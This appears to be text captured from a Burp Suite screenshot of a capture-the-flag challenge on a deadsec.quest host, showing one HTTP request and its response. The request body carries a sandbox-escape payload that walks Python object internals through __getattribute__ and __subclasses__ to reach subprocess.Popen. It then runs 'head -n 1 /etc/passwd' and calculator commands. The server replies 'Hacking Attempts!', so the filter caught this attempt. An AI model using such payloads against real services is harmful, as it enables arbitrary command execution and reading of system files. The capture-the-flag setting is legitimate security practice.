 Send
Cancel
Target: https://692e4409b568daade0fcddee.deadsec.quest
HTTP/2
Request
Pretty
Raw
Hex
\n
5 Sec-Ch-Ua-Platform: "Windows"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: https://692e4409b568daade0fcddee.deadsec.quest
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://692e4409b568daade0fcddee.deadsec.quest/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=1, i
18
19 {
"inputs":
"let cmd = 'head -n 1 \/etc\/passwd; calc; gnome-calculator; kcalc; '\
nlet hacked, bymarve, n11\nlet getattr, obj;\nhacked = Object.getOwnPr
opertyNames({})\nbymarve = hacked.__getattribute__\nn11 = bymarve('__g
etattribute__')\nobj = n11('__class__').__base__\ngetattr = obj.__geta
ttribute__\n\nfunction findpopen(o) {\n    let result;\n    for (let i
in o.__subclasses__()) {\n        let item = o.__subclasses__()[i]\n
if (item.__module__ == 'subprocess' && item.__name__ == 'Popen'
) {\n            return item\n        }\n        if (item.__name__ !=
'type' && (result = findpopen(item))) { return result }\n    }\n} n11
= findpopen(obj)(cmd, -1, null, -1, -1, -1, null, null, true).communic
ate()\nconsole.log(n11)\nn11"
}
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Date: Sun, 28 Jul 2024 13:19:25 GMT
3 Content-Type: application/json
4 Content-Length: 48
5 Strict-Transport-Security: max-age=31536000; includeSubDomains
6
7 {
"result":"Hacking Attempts!",
"status":"error"
}
8
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 19
Response headers 4
Inspector
Notes
Done
218 bytes | 171 millis